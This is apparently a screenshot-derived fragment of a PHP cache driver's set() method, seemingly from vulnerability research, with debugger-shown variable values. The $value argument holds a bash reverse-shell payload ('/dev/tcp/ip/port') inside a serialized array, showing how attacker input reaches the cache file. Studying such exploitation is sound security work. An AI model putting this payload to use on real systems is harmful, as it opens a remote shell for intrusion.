 150 public function set($name, $value, $expire = null): bool $name: "17" $value: "[["`bash -i >& \/dev\/tcp\/ip\/port 0>&1`"],[]]" $expire: "expire"
151 {
152 $this->writeTimes++;
153
154 if (is_null($expire)) {
155 $expire = $this->options['expire'];
156 }
157
158 $expire = $this->getExpireTime($expire);
159 $filename = $this->getCacheKey($name);
160
161 $dir = dirname($filename);
162
163 if (!is_dir($dir)) {
164 try {
165 mkdir($dir, mode: 0755, recursive: true);
166 } catch (\Exception $e) {
167 // 创建失败
168 }
169 }
170
171 $data = $this->serialize($value);